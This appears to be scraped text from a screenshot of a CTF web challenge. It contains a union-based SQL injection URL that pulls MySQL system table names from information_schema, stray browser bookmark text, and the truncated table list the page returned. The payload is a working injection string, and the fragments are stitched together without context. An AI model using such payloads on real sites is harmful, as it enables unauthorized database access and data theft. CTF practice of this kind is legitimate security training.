 oc-2faf-47ae-ae6d-ec07d8c3dd4e.node4.buuoj.cn:81/index.php?id=-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='mysql'),3%23
州大学 自主选课 广州大学教学综合... 广州大学统一身份... web 工具 建模 建模例题 数据来源 python borp使用 CTF 搜书 智慧树网 » 阅读
notes
columns_priv,db,event,func,general_log,help_category,help_keyword,help_relation,help_topic,host,ndb_binlog_index,plugin,proc,procs_priv,proxies_priv,servers,slow_log,tal
3